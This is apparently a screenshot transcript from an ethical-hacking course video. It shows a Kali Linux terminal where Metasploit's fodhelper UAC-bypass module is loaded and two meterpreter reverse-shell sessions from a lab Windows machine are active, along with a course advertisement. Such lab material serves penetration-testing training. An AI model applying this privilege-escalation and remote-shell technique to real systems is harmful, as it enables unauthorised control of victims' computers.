 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:57 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54650 (192.168.1.3)
5 meterpreter x86/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54700 (192.168.1.3)
msf5 exploit(windows/local/bypassuac_fodhelper) >
Enroll in the complete course!
↓ Link in the description ↓
Right Ctrl
B 99+ SRP 9:57 AM 1
3/14/2019